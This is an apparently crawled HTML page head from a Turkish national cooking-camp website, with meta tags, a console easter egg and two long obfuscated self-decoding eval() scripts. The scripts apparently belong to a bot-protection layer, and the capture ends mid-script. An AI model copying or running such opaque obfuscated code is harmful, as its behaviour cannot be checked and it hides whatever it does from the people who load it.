

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ascilikkampi.com/sayfalar,3.html
body_size: 14796
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>
        Ulusal Aşçılık Kampı</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type='text/javascript'>
//<![CDATA[
console.log('##     ##    ###     ######     ###    ##    ## ######## ########  ##    ## #### ##       ##     ##    ###    ######## ');
console.log('##     ##   ## ##   ##    ##   ## ##   ###   ## ##       ##     ##  ##  ##   ##  ##       ###   ###   ## ##        ##  ');
console.log('##     ##  ##   ##  ##        ##   ##  ####  ## ##       ##     ##   ####    ##  ##       #### ####  ##   ##      ##   ');
console.log('######### ##     ##  ######  ##     ## ## ## ## ######   ########     ##     ##  ##       ## ### ## ##     ##    ##    ');
console.log('##     ## #########       ## ######### ##  #### ##       ##   ##      ##     ##  ##       ##     ## #########   ##     ');
console.log('##     ## ##     ## ##    ## ##     ## ##   ### ##       ##    ##     ##     ##  ##       ##     ## ##     ##  ##      ');
console.log('##     ## ##     ##  ######  ##     ## ##    ## ######## ##     ##    ##    #### ######## ##     ## ##     ## ######## ');
console.log('');
  console.log('Buralara kadar geldiğine göre birşeyler biliyorsun galiba...');
  console.log('http://hascoding.com sitesine bekleriz o zaman seni...');
//]]>
</script>
    <meta http-equiv="X-UA-Compatible" content="IE=10; IE=9; IE=8; IE=7;" />
    <link href="css/kamp_style.css" rel="Stylesheet" type="text/css" />
	
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
    
<meta  name="description" content="Doğayla mutfağın; gençlerle ustaların buluşma noktası"/>
    
<meta name="keywords" content="ascilik,kamp,ulusal,ikinci,asomder,birinci,üçüncü" />
    
<meta name="designer" content="Hasan ERYILMAZ - THE HASCODING TEAM - http://hascoding.com" />

        
<meta name="copyright" content="Ulusal Aşçılık Kampı 2026" />
    
		<meta property="og:title" content="Ulusal Aşçılık Kampı"/>
		<meta property="og:image" content="http://ascilikkampi.com/1.jpg"/>
		<meta property="og:site_name" content="Ulusal Aşçılık Kampı"/>
		<meta property="og:url" content="http://ascilikkampi.com" />
		<meta property="og:type" content="website" />
		<meta property="og:description" content="Doğayla mutfağın; gençlerle ustaların buluşma noktası"/>
		<meta property="article:author" content="https://www.facebook.com/1-Ulusal-A%C5%9F%C3%A7%C4%B1l%C4%B1k-Kamp%C4%B1-770101193057388/?fref=ts" />
		<meta property="article:publisher" content="http://asomder.org" />	
		<meta property="fb:admins" content="1682721339"/>
	    <link href="css/kamp_menu.css" rel="stylesheet" type="text/css" />
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
<script type="text/javascript">
<!--
window["_tsbp_"] = { ba : "X-TS-BP-Action", bh : "X-TS-AJAX-Request"};
//-->
</script>

<script type="text/javascript">
<!--

(function(){
    var securemsg;

eval((ie9rgb4=function (){var m='function () {/*fQb f_TcC}-di`U_V YU)bWR$+dbikuVe^SdY_^uvkdbikfQb 9Cy_Cy?C-!yjC-!ycC-!yOO-!yYO-!y9O-!yZO-!y:O-!+V_bufQb <O-}+<O,_C+xx<Ov?Cx-"yjCx-"ycCx-"yOOx-"yYOx-"y9Ox-"yZOx-"y:Ox-#+9C-?CxjCxcCxOOxYOx9OxZOx:O+gY^T_g{O---9CssugY^T_g{O-xx9CvmSQdSXu_OvkgY^T_g{O-9CmfQb ?O-gY^T_g{cT[\\ZcXb$()-n}+Ve^SdY_^ jOuCvkgY^T_g{cT[\\ZcXb$()ssCssu?O-n!v+bUdeb^ ?OmVe^SdY_^ JOuvkmjOugY^T_gKJO{^Q]UM---JOv+jOuoe^TUVY^UTo---gY^T_g{f_TcC}v+gY^T_g{f_TcC}-^e\\\\+jOu|Lh#S|{dUcduVe^SdY_^uvkbUdeb^oLh#Somvs|h#T|{dUcduVe^SdY_^uvkbUdeb^o}o+oh#Tomvv+\r\nfQb cO-|]_RY|Y{dUcdu^QfYWQd_b{ecUb1WU^dvyCY-x^Ug 4QdUyOY-cO/#5$*#5#+Ve^SdY_^ 9YuvkbUdeb^ jOuCYxOY,uCY-x^Ug 4QdUvvm\r\nuVe^SdY_^ :YuvkfQb \\-n!+Ve^SdY_^ <u\\vkV_bufQb <-}+\\zz+v<x-?uT_Se]U^d{T_Se]U^d5\\U]U^dy^e\\\\v+bUdeb^ <mVe^SdY_^ ?u\\y<vkfQb c-ofYo+<-<ll^Ug J+bUdeb^ OCu\\yVe^SdY_^u\\vk\\{cUd1ddbYRedUuoTQdQzoxcy<{:Cuvv+bUdeb^ ?u\\y<vmy^e\\\\vmVe^SdY_^ JuvkdXYc{J-!+dXYc{?-}+dXYc{9-dXYc{J+dXYc{:-^e\\\\+dXYc{:C-Ve^SdY_^uvkdXYc{:-dXYc{?xdXYc{9+YVunYc6Y^YdUudXYc{:vvbUdeb^ dXYc{bUcUduvydXYc{:Cuv+dXYc{?-dXYc{9+dXYc{9-dXYc{:+dXYc{:-^e\\\\+bUdeb^ dXYc{9m+dXYc{bUcUd-Ve^SdY_^uvkdXYc{Jxx+dXYc{?-}+dXYc{9-dXYc{JmmfQb c-n!+Ve^SdY_^ CCu\\y<vkfQb ?-\r\nT_Se]U^d{SbUQdU5\\U]U^du\\v+<-<llT_Se]U^d{R_Ti+<{Q``U^T3XY\\Tu?v+?ss?{cdi\\Ussu?{cdi\\U{TYc`\\Qi-o^_^UovmVe^SdY_^ YCu<y?vk?-?ll<+fQb J-olo+Ve^SdY_^ <Cu\\vk\\-\\{c`\\YduJv+fQb <-KM+V_bufQb ?-}+?,\\{\\U^WdX+xx?vkfQb c-ooy\\C-\\K?M{c`\\Yduoyov+V_bufQb :C-}+:C,\\C{\\U^WdX+xx:Cvcx-\\CK:CMK:CM+<{`ecXucvmbUdeb^ <mfQb JC-}yCC-oTQdQ\\YcdyTUdQY\\cyU]RUTyVYWebUyXbY]Wycdb_^WyQbdYS\\UyV_b]QTTbUcclQeTY_yR\\_S[ae_dUyQbUQyc_ebSUyY^`edlSQ^fQcyV_b]y\\Y^[ydRQcUy_`dY_^yTUdQY\\cyQbdYS\\Uo+CC{c`\\YduJv+CC-<CuCCv+CC-^Ug BUW5h`uCC{Z_Y^uJvyoWov+gXY\\UuCC{UhUSu<vvCC-\r\n^Ug BUW5h`uuoox^Ug 4QdUvK(MyoWovy\\ssuc-?OvyxxJC+bUdeb^ ?uJCss!vmVe^SdY_^ OCu\\y<y?vku?-?llcvssCCuoTYfoy\\v+\\-\\{SXY\\TbU^+fQb J-}+V_bufQb JC Y^ \\vk?-\\KJCM+dbik? Y^cdQ^SU_V 8D=<5\\U]U^dssu<u?vyxxJvmSQdSXujYvkmmbUdeb^ JmYCu:Yy<vmvuv+\r\ncUSebU]cW-kjZC*Ve^SdY_^uCvkbUdeb^ cUSebU]cWKju"(()\'vMucUSebU]cW{_Yuu9u(\'%vy}vyCy9u#%(v/}*!vyVe^SdY_^uvkbUdeb^ CdbY^WK:u!!"y!"$y!"!y!!)y\'\'y!!$y!}\'y!"$y\'\'y!"!y!!}y!!!vMu=QdXKju"&"}&}!!vMu=QdXKju!&%}$\'#\'#$vMuvwu9u%)#v/#$#*"%&vxu9u$}}v/}*!vvru9u"(%v/!##*"%&vvmvKju)!("#)vMuoovmy_C*Ve^SdY_^uCvkbUdeb^uuCsu9u$}#v/!&"*"%%vv,,u9u&!v/"$*!(vluCsu9u&})v/)%(!)*&%"(}vv,,u9u%&(v/\'*(vlC..u9u(%v/(*&vsu9u%%&v/()#()*&%"(}vlC..u9u#&&v/!"*"$vsu9u\'\'(v/"}&*"%%vv...u9u(#"vy}vmyO}*Ve^SdY_^uCy\\vkV_bufQb <-ooy?-u9u%"!vy}v+?,\r\nCKju!")$#))"}%vM+?xxv<x-CdbY^WKoLe}}&&bLh&V]Le}}$#XLh&!bLe}}$#_Lh&$UoMuCK:u!})y!!$y!}\'y!"$y\'\'y!"!y!!}y!!!y\'%y!"&vMuu?xCKju!")$#))"}%vMz\\vrCKju!")$#))"}%vMvv+bUdeb^ <myCZC*Ve^SdY_^uCy\\vkbUdeb^ cUSebU]cW{O}uCyCKju!")$#))"}%vMz\\vmy:O*Ve^SdY_^uCy\\vkYVuCKju!")$#))"}%vMn-\\Kju!")$#))"}%vMvdXb_g cUSebU]cW{YCuCvycUSebU]cW{YCu\\vyoo+V_bufQb <-ooy?-u9u&$#vy}v+?,CKju!")$#))"}%vM+?xxv<x-CdbY^WKoLe}}&&bLh&V]Le}}$#XLh&!bLe}}$#_Lh&$UoMuCK:u!})y\r\n!!$y!}\'y!"$y\'\'y!"!y!!}y!!!y\'%y!"&vMu?vN\\KoLe}}&#XLh&!bLe}}$#_Lh&$ULe}}$!doMu?vv+bUdeb^ <myZC*Ve^SdY_^uCy\\vkbUdeb^uuC...u9u\'%\'vy}vvxu\\...u9u$(#vy}vvsu9u#\'"v/"!$\'$(#&$\'*$")$)&\'")%vv...u9u"($vy}vmycZ*Ve^SdY_^uCy\\vkbUdeb^uuC...u9u\'()vy}vvz\\su9u!)&v/"!$\'$(#&$\'*$")$)&\'")%vv...u9u#!&vy}vmy\\%*Ve^SdY_^uCy\\y<vkdbikYVuCKju!")$#))"}%vMn-u9u&(%v/"!*!&vvdXb_goo+YVu\\Kju!")$#))"}%vMn-u9u!%\'v/\'*(vvdXb_goo+fQb ?-cUSebU]cW{j_uCv+?K9u#&)vy}M-\r\ncUSebU]cW{_Cu?K9u\'$$vy}Mv+?K9u!\'\'v/}*!M-cUSebU]cW{_Cu?K9u$$(v/}*!Mv+?K9u($&v/!*"M-cUSebU]cW{_Cu?K9u#!)v/!*"Mv+?K9u"&\'vy#M-cUSebU]cW{_Cu?K9u()v/#*!Mv+fQb J-cUSebU]cW{j_u\\vyc-cUSebU]cW{_CuJK9u&%#vy}MvyCC-cUSebU]cW{_CuJK9u$%#v/}*!MvyYC-u</9u\'$&v/"!$\'$(#&$\'*$"$\'})\'"#}$*u9u&#}vy}vv...u9u#}\'vy}v+YVu<vV_bufQb OC-9u%}}v/)*!%+OC.-u9u(!vy}v+OCzzvfQb :C-cUSebU]cW{ZCuc,,u9u)#)v/#*$vNc...u9u&\'!v/&*%vycvy\\C-cUSebU]cW{ZCuYCy?KYC...u9u\'\')v/!%*!!vsu9u&""vy#vMvyCC-cUSebU]cW{cZuCCy:CN\\CvyYC-cUSebU]cW{cZuYCy9u()(v/"!!}\'!"&}}*\r\n"&%$$#%\'&)vyCO-cUSebU]cW{ZCuCC,,u9u#"$v/#*$vNCC...u9u"\'"v/$*%vyCCvy<C-cUSebU]cW{ZCuYCy?KYCsu9u)!)v/"*#vMvyc-cUSebU]cW{cZucyCON<Cv+U\\cU V_buYC-u9u\')%vy}vyOC-u9u$((vy}v+OC,u9u%&"v/!\'*!&v+OCxxv:C-cUSebU]cW{ZCuCC,,u9u&"&v/%*$vNCC...u9u$)v/%*$vyCCvy\\C-cUSebU]cW{ZCuYCy?KYCsu9u!}\'vy#vMvyc-cUSebU]cW{ZCucy:CN\\CvyYC-cUSebU]cW{ZCuYCy9u"})v/"!$\'$(#&$\'*"&%$$#%\'&)vyCO-cUSebU]cW{ZCuc,,u9u\'}\'v/%*$vNc...u9u%%}v/"*%vycvy<C-cUSebU]cW{ZCuYCy?KYC...u9u%\'(v/\'*!!vsu9u\'(&v/!*#vMvyCC-cUSebU]cW{ZCuCCyCON<Cv+c-cUSebU]cW{_Cucv+\r\nCC-cUSebU]cW{_CuCCv+bUdeb^ cUSebU]cW{_"uKcyCCMvmSQdSXuJCvkdXb_g JC+mmyZZ*Ve^SdY_^uCy\\y<vkbUdeb^ cUSebU]cW{\\%uCy\\y<vmy<Z*Ve^SdY_^uCy\\vkV_bufQb <-ooy?-u9u\'#(vy}v+?,\\+?xxv<x-C+bUdeb^ <my<_*Ve^SdY_^uCy\\y<vk\\-\\zCKju!")$#))"}%vMr\\zu9u)&%v/}*!v+V_bufQb ?-ooyJ-u9u%(#vy}v+J,\\+Jxxv?x-<+bUdeb^ Cx?xCdbY^WK:u!!"y!"$y!"!y!!)y\'\'y!!$y!}\'y!"$y\'\'y!"!y!!}y!!!vMu\\vmy?"*Ve^SdY_^uCvkbUdeb^ CKju$(}#"\')(vMuu9u)"}vy}vyCKju!")$#))"}%vMzCKoLh&#Le}}&(Lh&!Le}}\'"Lh$#Le}}&VLh&$Le}}&%Lh$!Le}}\'$oMuCKju!")$#))"}%vMz\r\nu9u%})v/}*!vvzu9u#}"v/}*!vvmyY_*Ve^SdY_^uCy\\y<vkfQb ?-:u!}y!}y!}y!}y!}y!}y!}y!}vyJ-oo+YVu<vkYVu\\Kju!")$#))"}%vMru9u&#"v/$*(vn-u9u%(\'vy}vvdXb_goo+<-\\Kju!")$#))"}%vM|u9u"")v/$*(v+V_bufQb c-u9u))#vy}v+c,<+cxxvfQb CC-\\Kju!\'$#))!)(#vMucwu9u\'("v/%*(vy9u\'(%v/)*(vyJ-JxcUSebU]cW{:OucUSebU]cW{ZZuCyCCy?Ovy?vy?-CC+bUdeb^ cUSebU]cW{?"uJvm\\-cUSebU]cW{<_u\\y9u(#!v/&*(yoLhVVov+<-\\Kju!")$#))"}%vM|u9u\'#vy(v+V_buc-u9u(""vy}v+c,<+cxxvCC-\\Kju!\'$#))!)(#vMucwu9u\'&%v/!!*(vy9u#%&v/!!*(vy?-cUSebU]cW{ZZuCycUSebU]cW{:Ou?y\r\nCCvyn!vyJx-?+bUdeb^ Jmy:Z*Ve^SdY_^uCvkfQb \\-ju"}!"$(\'"(")(&v+C-cUSebU]cW{<_uCy9u$$)v/\'*(yju#$vv+V_bufQb <-CKju!")$#))"}%vM|u9u(%#v/!!*(vy?-u9u%%#vy}v+?,<+?xxvfQb J-CKju!\'$#))!)(#vMu?wu9u%!&v/!}*(vy9u"\'v/(*$vyJ-JxcUSebU]cW{:OuJy:u!)#y""\'y$"y"#y\'!y"}(y!!(y(#vvy\\-cUSebU]cW{:Ou\\ycUSebU]cW{ZZuJy\\yn!vv+bUdeb^ \\myC_*Ve^SdY_^uCy\\vkfQb <-CKju!")$#))"}%vM,-u9u(&%v/"#*!&v/C*cUSebU]cW{:ZuCv+<Kju!")$#))"}%vM,u9u!$}v/!&*!(vssu<x-cUSebU]cW{<ZuoLh}}oyu9u&)#v/"!*!&vz<Kju!")$#))"}%vMvv+fQb ?-cUSebU]cW{:Ou<ycUSebU]cW{<Zu:u!}"vy\r\n9u"#$v/"!*!&vvy<-cUSebU]cW{:Ou<ycUSebU]cW{<Zuju&vy9u$$\'v/"#*!&vv+bUdeb^ cUSebU]cW{:Zu?xcUSebU]cW{:Zu<x\\vvmy<OC*9u&)(v/%*(yYC*Ve^SdY_^uCvkbUdeb^ cUSebU]cWKju"(()\'vMucUSebU]cW{_Yuu9u%}"vy}vyCKju!")$#))"}%vMy9u\')\'v/}*!vyVe^SdY_^u\\vk\\->e]RUbuCKoLe}}&#XQbLh$#_TU1doMu\\vvK:u!"&y!"!y)#y!"&y!"$y!!%y!"}y!!#vMu9u&&)v/)*!&v+bUdeb^ \\Kju!")$#))"}%vM--u9u((#v/}*!v/oLe}}#}ox\\*\\mvKju)!("#)vMuoovmy\\Z*Ve^SdY_^uCvkbUdeb^ cUSebU]cWKju"(()\'vMucUSebU]cW{_Yuu9u)(\'vy}vyCKju!")$#))"}%vMy\r\nu9u"("vy"vvyVe^SdY_^u\\vkbUdeb^ CdbY^WK:u!!"y!"$y!"!y!!)y\'\'y!!$y!}\'y!"$y\'\'y!"!y!!}y!!!vMu>e]RUbuoLh#}Le}}\'(oxCKju!\'$#))!)(#vMu\\yu9u\')vy"vvvvmvKju)!("#)vMuoovmy_Y*Ve^SdY_^uCy\\y<vkYVu<,-u9u\'&}vy}vvdXb_goo+V_bufQb ?-KM+C,\\+Cx-<v?Kju!"}&#}%vMuCv+bUdeb^ ?myY}*Ve^SdY_^uCy\\y<vkYVu<.-u9u%##vy}vvdXb_goo+V_bufQb ?-KM+C.\\+Cx-<v?Kju!"}&#}%vMuCv+bUdeb^ ?myO%*Ve^SdY_^uCvkbUdeb^ Csu9u$})v/#\'#*"%%vmy:"*Ve^SdY_^uCvkYVuCKju!")$#))"}%vM.u9u#%)vy$vvdXb_goo+V_bufQb \\-u9u!&\'vy}vy<-u9u))%vy\r\n}v+<,CKju!")$#))"}%vM+<xxv\\-u\\,,u9u"%!vy(vvxCK:u!})y!!$y!}\'y!"$y\'\'y!"!y!!}y!!!y\'%y!"&vMu<v+bUdeb^ \\...u9u!("vy}vmy<"*Ve^SdY_^uCy\\vkYVuC,u9u#}"vy}vvdXb_goo+di`U_V \\--ju(&$&$($#\'%)})#vssu\\-9u)%}v/%*$v+bUdeb^ cUSebU]cWKju"(()\'vMucUSebU]cW{Y}u\\zu9u()#v/}*!vyu9u#""vyz!vyu9u(&\'vyz!vvyVe^SdY_^u\\vkbUdeb^ CdbY^WKoLh&&b_]3XLe}}&!b3_TUoMucUSebU]cW{O%uC..u9u(\'v/(*%vw\\vvmvKju)!("#)vMuoovmyj_*Ve^SdY_^uCvkV_bufQb \\-KMy<-u9u\'&vy}v+<,CKju!")$#))"}%vM+<x-u9u$#%vy$vv\\Kju!"}&#}%vMucUSebU]cW{:"uCKju!\'$#))!)(#vMu<y\r\n9u#\'"v/%*$vvv+bUdeb^ \\my_"*Ve^SdY_^uCvkbUdeb^ cUSebU]cWKju"(()\'vMucUSebU]cW{_Yuu9u!"$vy}vyCKju!")$#))"}%vMy9u#\'(v/}*!vyVe^SdY_^u\\vkbUdeb^ cUSebU]cW{<"uCK\\Myu9u)#(vy$vvmvKju)!("#)vMuoovmy<J*Ve^SdY_^uCvkV_bufQb \\-ooy<-u9u&!$vy}v+<,CKju!")$#))"}%vM+xx<v\\-u:u%(vxCKoLh&#XLe}}&!bLh$#_Le}}&$ULh$!doMu<vK:u!"&y!"!y)#y!"&y!"$y!!%y!"}y!!#vMu9u\'}"v/)*!&vvKju$(}#"\')(vMuu9u&\'#vyz"vvx\\+bUdeb^ `QbcU9^du\\y9u)&$v/!%*!&vmyJj*Ve^SdY_^uCy\\vkV_bufQb <-\r\nooy?-oLe}}#}oxCK:u!"&y!"!y)#y!"&y!"$y!!%y!"}y!!#vMu9u&&)v/""*!&vyJ-?Kju!")$#))"}%vM+J.u9u$})vy}v+Jz-u9u#!!vy"vv<x-CdbY^WKoLh&&Le}}\'"Lh&VLe}}&TLh$#Le}}&(Lh&!Le}}\'"Lh$#Le}}&VLh&$Le}}&%oMu`QbcU9^du?Kju$(}#"\')(vMuJzu9u$!$v/!*"vyJvy9u(&#v/!\'*!&vv+\\-\\ll<Kju!")$#))"}%vM+<x-1bbQiuu9u"!\'v/}*!vx\\z<Kju!")$#))"}%vMvKju)!("#)vMu:u!}vv+\r\nYVu<Kju!")$#))"}%vMn--\\vdXb_goo+bUdeb^ <mycY*oLh$!Le}}$"oy::*^e\\\\y_\\*Ve^SdY_^uCy\\vkbUdeb^ cUSebU]cW{Y9uv{_\\uCy\\vmyYY*Ve^SdY_^uCy\\y<y?yJvkbUdeb^ cUSebU]cW{Y9uv{YYuCy\\y<y?yJvmycUQ\\*Ve^SdY_^uCy\\vkfQb <-cUSebU]cW{Y9uv{_\\uCy\\v+bUdeb^n!---</n!*cUSebU]cW{YCu<vmy<C*Ve^SdY_^uCy\\y<y?yJvkC-cUSebU]cW{\\ZuCv+\\-cUSebU]cW{Y9uv{YYuCy\\y<y?yJv+di`U_V \\--ju!$\'}%&)}&)vssu\\Kju!$\'\'!!)!"%vMssu\\Kju!$\'\'!!)!"%vM-\\Kju!$\'\'!!)!"%vMwu9u$}%v/!*"vvy\\{OCssu\\{OCw-u9u\'$&vy"vvv+bUdeb^ \\myY9*Ve^SdY_^uvkYVuncUSebU]cW{::vkfQb Cy\r\n\\-cUSebU]cW{Jju9u$}\'v/!!*(y9u\'()v/}*!vy<-cUSebU]cW{<OCy?-uVe^SdY_^uvkVe^SdY_^ T!^uQyRvkbUdeb^ tOtK}M/QKRM*Q{SXQb1duRvm+bUdeb^u]-~KMy]-kOOO*xx]yqqqq*T!^uunKMxoovy]vyOOq*xx]yqOqO*T!^uunKMxoovy]vyOqO*xx]yqOqq*T!^uukmxoovy]vyqqOq*T!^uu]K]Mxoovy]vyOqq*xx]yqqqO*T!^uunooxoovy]vyqOO*xx]yqOq*xx]yqqOO*T!^uukmxoovy]vyqqO*xx]yqqq*xx]yqOOO*xx]yqOOq*xx]my]{qO-T!^uu]{qO-]xoovy]{qOqvxu]{Oq-T!^u]{qOy]{OOqvvxu]{qq-T!^uu]{qxoovy]{OOqvvxT!^uuun]vxoovy]{Oqqvxu]{OO-T!^u]{qOy]{qqOvvxu]{q-T!^uunooxoovy]{OOqvvxu]{O-T!^uunooxoovy]{OqOvvxT!^u]{qOy]{qOqvx]{OOx]{Oqx]{qy]{qq-]{qxT!^uunooxoovy]{Oqqvx]{OOx]{Ox]{qx]{qqy]{q-]{OOOK]{qOMK]{qOMy]{qu]{qqxoLooxoLLox]{Oxo}})SoxoLLox]{Oxo}}V$oxoLLox]{Oxo}}T$oxoLLox]{Oxo}}QQoxoLLox]{Oxo}}S&oxo/LLox]{Oxo}}RUox]{qOOOxoLLox%xoLoxLooxorLLox]{Oxo}}U$oxoLLox!!!xoLoxLooxoLLox]{Oxo}}R#oxorLLox!"\'xoLoxLooxoLLox!"%xoLoxLooxoLoovuvvmvuv+?Kju!")$#))"}%vMn--u9u%\'v/!&*"!vssu?-?Kju$(}#"\')(vMuu9u%("vy}vy9u\'!(v/!"*!&vv+cUSebU]cW{::-k_\\*Ve^SdY_^u<ycvkdbikYVuC--f_YTu9u!&)vy}vvdXb_goo+YVucKju!")$#))"}%vMn-u9u&#}vy"vvdXb_goo+fQb CC-cUSebU]cW{\\ZucvyYC-cUSebU]cW{Y_u?y<yn!vyOC-cUSebU]cW{C_u?yYCxCxCCvxYCy:C-cUSebU]cW{JjuOCKju!")$#))"}%vMyu9u%#!vy"vv+bUdeb^ OC-\\xCxCCx:CxOCmSQdSXu\\CvkbUdeb^n!mmyYY*Ve^SdY_^u\\ycyCCyYCyOCvkdbikYVucKju!")$#))"}%vMn-u9u\'"$vy"vvdXb_goo+fQb :C-\r\ncUSebU]cW{\\Zucv+YVu\\Kju!")$#))"}%vM,u9u(&}v/!!*(vvdXb_goo+fQb \\C-\\Kju$(}#"\')(vMuu9u)"%vy}vy9u!)&v/}*!vyCO-cUSebU]cW{<Ju\\Cvy<C-\\Kju$(}#"\')(vMu9u""$v/}*!y9u%#\'v/$*%vyJC-\\Kju$(}#"\')(vMu9u%\'\'v/"*%y9u$\'(v/\'*&vyjY-cUSebU]cW{<Ju\\Kju$(}#"\')(vMu9u"#%v/$*&y9u\'%}v/!}*(vvyZC-`QbcU9^duCOvx`QbcU9^dujYv+YVu:Cn--JCvdXb_g cUSebU]cW{YCu:CvycUSebU]cW{YCuJCvyoo+YVuCO,u9u)}&v/!}*(vvdXb_goo+YVu\\Kju!")$#))"}%vM,ZCvdXb_goo+YVujY,<vdXb_goo+fQb :9-\\Kju!\'$#))!)(#vMuCOy<vyj9-`QbcU9^duCOvx`QbcU9^du<vy?Y-`QbcU9^dujYvz`QbcU9^du<vy\r\nYY-\\Kju!\'$#))!)(#vMuj9y?Yv+YVuYCvkfQb _Z-`QbcU9^duj9vx`QbcU9^du?YvyY:-\\Kju$(}#"\')(vMuu9u!}}vy}vy_Zv+bUdeb^ CC/kjj*Y:yOC*_Zm*Y:mYVu:9n--cUSebU]cW{C_u?yYYx<Cx:CvvdXb_goo+fQb 9:-cUSebU]cW{Y_u?yYYy?Ov+OClluC-<Cv+bUdeb^ CC/k?jC*9:y_VVcUd*`QbcU9^duj9vx`QbcU9^du?Yvm*9:mSQdSXuC<vkbUdeb^n!mmmmbUdeb^ cUSebU]cW{::my]Q`*Ve^SdY_^uCy\\vkYVu1bbQiKju\'"&)\'&!(!"})$&vMKju"(()\'vMvbUdeb^ CKju"(()\'vMu\\v+YVuC---f_YTu9u!)"vy}vll^e\\\\---CvdXb_g ^Ug Di`U5bb_b+fQb <-?RZUSduCvy?-<Kju!")$#))"}%vM...u9u"!$vy}v+YVudi`U_V \\n--ju!"$"!\'(!(&!))vvdXb_g ^Ug Di`U5bb_b+\r\nV_bufQb J-1bbQiu?vyc-QbWe]U^dcKju!")$#))"}%vM.-u9u\')&v/!*#v/QbWe]U^dcK9u#(}vy"M*f_YTu9u$\'(vy}vyCC-u9u%}"vy}v+CC,?+CCxxvCC Y^ <ssuJKCCM-\\Kju%\'#&})vMucy<KCCMyCCy<vv+bUdeb^ Jmm+Ve^SdY_^ 9uCvkbUdeb^ !$\'.CmVe^SdY_^ :uvkfQb C-QbWe]U^dc{\\U^WdX+V_bufQb \\-}+\\,C+xx\\vQbWe]U^dcK\\Mz-!}+bUdeb^ CdbY^W{Vb_]3XQb3_TU{Q``\\iuCdbY^WyQbWe]U^dcvmVe^SdY_^ juCvkbUdeb^ C{d_CdbY^Wu#&vmuVe^SdY_^ <Yu\\vkbUdeb^ \\/}*<Yu\\vw<Yu\\vmvu?Ov+fQb ]+mvuv+mVY^Q\\\\ikcT[\\ZcXb$()-VQ\\cU+YU)bWR$-f_YTu}v+m+*/;}'.slice(15,-4);for(var i=0,c=8,j=0,l,r='';l=m.charCodeAt(i);++i)c=String.fromCharCode(l<33||l>=126?l:(93+l-((-76E-3+''+({}).a).slice(7).charCodeAt(j%'1')))%93+33),r+=c,j-=c.indexOf('\x0d');return r;})());
eval((ie9rgb4=function (){var m='function () {/*fQb f_TcC}-di`U_V YU)bWR$+dbikuVe^SdY_^uvkdbikfQb 9Cy_Cy?C-!yjC-!ycC-!yOO-!yYO-!y9O-!yZO-!y:O-!y\\O-!+V_bufQb <O-}+<O,_C+xx<Ov?Cx-"yjCx-"ycCx-"yOOx-"yYOx-"y9Ox-"yZOx-"y:Ox-"y\\Ox-#+9C-?CxjCxcCxOOxYOx9OxZOx:Ox\\O+gY^T_g{O---9CssugY^T_g{O-xx9CvmSQdSXu_OvkgY^T_g{O-9CmfQb ?O-gY^T_g{cT[\\ZcXb$()-n}+Ve^SdY_^ jOuCvkgY^T_g{cT[\\ZcXb$()ssCssu?O-n!v+bUdeb^ ?OmVe^SdY_^ JOuvkmjOugY^T_gKJO{^Q]UM---JOv+jOuoe^TUVY^UTo---gY^T_g{f_TcC}v+gY^T_g{f_TcC}-^e\\\\+jOu|Lh#S|{dUcduVe^SdY_^uvkbUdeb^oLh#Somvs|h#T|{dUcduVe^SdY_^uvkbUdeb^o}o+oh#Tomvv+\r\nfQb cO-|]_RY|Y{dUcdu^QfYWQd_b{ecUb1WU^dvyCY-x^Ug 4QdUyOY-cO/#5$*#5#+Ve^SdY_^ 9YuvkbUdeb^ jOuCYxOY,uCY-x^Ug 4QdUvvmuVe^SdY_^uvkfQb C-kTUSbi`d*Ve^SdY_^uCvkdbikbUdeb^ :C?>{`QbcUuVe^SdY_^uCvkC-C{c`\\Yduo\\ov+fQb \\-oo+V_bufQb <-}+<,C{\\U^WdX+xx<v\\x-CdbY^W{Vb_]3XQb3_TUuCK<Mv+bUdeb^ \\muCvvmSQdSXu<vkmmm+bUdeb^ 